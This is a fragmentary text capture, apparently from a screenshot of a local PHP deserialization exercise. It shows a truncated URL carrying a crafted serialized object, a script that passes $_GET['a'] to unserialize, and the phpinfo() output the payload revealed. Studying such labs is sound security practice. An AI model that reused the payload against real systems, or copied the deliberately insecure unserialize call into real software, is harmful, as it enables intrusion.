 127.0.0.1/1index.php?a=O%3A5%3A"Hello"%3A2%3A%7Bs%3A6%3A"source"%3BN%3Bs%3A3%3A"str"%3BO%3A4%3A"Show"%3A2%3...
应用 ly0n - A hard-wor... 译 百度翻译-200种语... Rewrite-SecTeam W22 偏有宸机 哔哩哔哩 ( ゜- ゜)つ... 具有SSH，telnet，... 护网 »
}
}
$a = $_GET['a'];
unserialize($a);
?>
PHP Version 5.6.9
php
System
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpStudy_64\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no